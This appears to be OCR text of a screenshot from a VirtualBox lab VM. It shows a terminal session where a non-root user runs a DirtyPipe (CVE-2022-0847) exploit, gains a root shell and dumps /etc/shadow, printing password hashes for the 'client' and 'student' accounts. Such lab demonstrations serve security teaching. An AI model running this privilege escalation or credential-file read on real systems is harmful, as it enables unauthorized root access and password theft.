 kernel5 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Activities Terminal kwi 27 15:24
student@client-VirtualBox: /home/client/Desktop/s/CVE-2...
Firefox Web Browser
student@client-VirtualBox:/home/client/Desktop/s/CVE-2022-0847-DirtyPipe-Exploi
ts-main$ whoami
student
student@client-VirtualBox:/home/client/Desktop/s/CVE-2022-0847-DirtyPipe-Exploi
ts-main$ tail /etc/shadow
tail: cannot open '/etc/shadow' for reading: Permission denied
student@client-VirtualBox:/home/client/Desktop/s/CVE-2022-0847-DirtyPipe-Exploi
ts-main$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
tail /etc/shadow
whoopsie:*:18858:0:99999:7:::
colord:*:18858:0:99999:7:::
geoclue:*:18858:0:99999:7:::
pulse:*:18858:0:99999:7:::
gnome-initial-setup:*:18858:0:99999:7:::
gdm:*:18858:0:99999:7:::
sssd:*:18858:0:99999:7:::
client:$6$HcaxXu7fVCvMd4f8$ELCVgUwuLGcsG60bbhSs5PMUxSIycED2KkkP77Bo.rwv2f6eenMt
gWx1GJscfDnBHG/ABcBT8T.LdJQQvhsmC.:19840:0:99999:7:::
systemd-coredump:!!:19840::::::
student:$6$14R6HbLxsogJgJPE$u5yGdthvzqG6MebrTunNYtI6tARQoRpBRwjrZATNAurhSR33mZE
Im0sU8E3IixR5WddIgtPmhWr.pQP96867T.:19840:0:99999:7:::